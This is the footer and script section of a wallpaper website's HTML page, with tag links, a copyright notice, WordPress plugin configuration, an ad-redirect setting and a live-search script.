class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74884+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/ellen-sapori-pictures/,https://www.wallpics.net/ellen-sapori-wallpapers/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="07cfa64ff2";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/dc5sy.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='36310';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Ellen+Sapori+Wallpapers+for+Laptop';
window._wp_rp_post_tags=['ellen+sapori', 'sexy+girls', 'models', 'hot+women', 'girls', 'ellen', 'wallpap', 'laptop'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '41ce3b228d'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/dc5sy.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/dc5sw.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/dc5sw.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/dc5sw.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.372015953064 seconds, on 29-01-26 15:33:54 --><!-- need to refresh to see cached version -->